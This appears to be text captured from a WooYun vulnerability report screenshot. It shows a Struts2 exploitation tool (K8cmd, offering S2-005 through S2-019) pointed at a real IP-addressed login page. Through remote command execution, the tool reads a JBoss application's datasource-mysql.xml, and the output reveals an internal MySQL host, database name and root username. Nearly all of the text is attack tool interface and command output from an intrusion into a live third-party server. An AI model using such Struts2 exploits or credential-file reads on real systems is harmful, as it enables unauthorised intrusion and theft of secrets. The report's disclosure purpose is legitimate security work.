 目标: http://221.6.35.202:8088/login_toUserBind.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /usr/local/yhjboss-4.2.3.GA/server/default/deploy/ebipyhstation.war/WEB-INF/data 执行 保存结果 清空结果
★K8cmd-> cat /usr/local/yhjboss-4.2.3.GA/server/default/deploy/ebipyhstation.war/WEB-INF/datasource-mysql.xml
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:context="http://www.springframework.org/schema/context"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:p="http://www.springframework.org/schema/p"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans-3.0.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context-3.0.xsd
">
<!-- ??????????????,??????????????mysql-oracle????,?????,??ctrl+w-->
<!-- ?????com.tts.framework.service.SynQueryStatisticsService -->
<bean id="datasource-mysql" class="org.apache.commons.dbcp.BasicDataSource">
<property name="driverClassName" value="com.mysql.jdbc.Driver"></property>
<property name="url" value="jdbc:mysql://172.19.0.21/tongji?us ng=UTF-
8&amp;autoReconnect=true&amp;failOverReadOnly=false"></property>
<property name="username" value="root"></property>
<property name="password" value=" "></property>
<property name="maxActive" value="10"></property>
<property name="initialSize" value="3"></property>
<property name="minEvictableIdleTimeMillis" value="3600000"></property>
</bean>
<bean id="jdbcTemplate-mysql" class="org.springframework.jdbc.core.JdbcTemplate" p:dataSource-ref="datasource-mysql"></bean>
<bean id="jdbcTemplate-oracle" class="org.springframework.jdbc.core.JdbcTemplate" p:dataSource-ref="dataSource"></bean>
</beans>
www.wooyun.org